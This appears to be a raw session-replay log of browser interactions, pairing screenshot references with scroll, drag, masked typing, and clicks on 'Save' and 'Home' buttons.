 scroll, scrollTop: 0, scrollLeft: 0, axis: both  drag, startPoint x: 552, startPoint y: 435, endPoint x: 488, endPoint y: 444, distance: 64.629715  drag, startPoint x: 527, startPoint y: 440, endPoint x: 499, endPoint y: 444, distance: 28.284271 type on "*****"  click on "Save" at bounding box center [996, 736]  click on "**********" at bounding box center [743, 474]  click  click on "**********" at bounding box center [743, 474]  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "Home" at bounding box center (62, 104) 